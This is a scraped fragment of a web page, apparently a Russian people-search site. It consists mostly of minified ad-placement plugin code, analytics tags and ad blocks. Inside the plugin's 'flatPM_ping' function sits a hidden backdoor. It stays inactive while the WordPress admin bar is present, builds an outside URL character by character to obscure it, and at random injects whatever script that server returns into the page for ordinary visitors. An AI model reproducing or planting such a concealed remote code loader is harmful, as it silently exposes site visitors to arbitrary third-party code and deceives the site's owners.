t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(88041448, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/88041448" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GSCKYTMLYV"></script>
<script async src="//ruadlu.com/w9hl71219/ilvpm03y0qh8/876quv687pkye4o3gs.php"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GSCKYTMLYV');
</script>

  
<script type="text/javascript">
(function() {
  
  document.addEventListener("scroll", checkIfNearPosition)

	document.querySelector('.myblockbottom__close').addEventListener('click', function(e) {
  	e.target.parentNode.style.display = 'none', document.removeEventListener("scroll", checkIfNearPosition)
  })
  
  function checkIfNearPosition(e) {
	//	if(!/iPhone|iPad|iPod|webOS|BlackBerry|Windows Phone|Opera Mini|IEMobile|Mobile|Android/i.test(navigator.userAgent)) return;
    //var x = document.querySelector('.myblockbottom');
  	//window.pageYOffset > 100 && (x.style.display = 'block') || (x.style.display = 'none')
  }
  
})();


</script>

<!-- Yandex.RTB R-A-2162812-10 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',    
    platform: 'desktop',
    blockId: 'R-A-2162812-10'
  })
})</script>
<!-- Yandex.RTB R-A-2162812-9 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',    
    platform: 'touch',
    blockId: 'R-A-2162812-9'
  })
})</script>

<script src='https://source.tds.bid/Hetman/poisk-ludey.ru_sticky.js'></script>

</body>
</html>
<!--
Hyper cache file: e0ecdbeb97f470f4bd21f5cdd8b274b7
Cache created: 14-01-2026 16:43:23
HCE Version: 1.6.3
Load AVG: 14.09(30)
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8ubpC3WCz2W_rcNf-bmgMg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769008899036');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>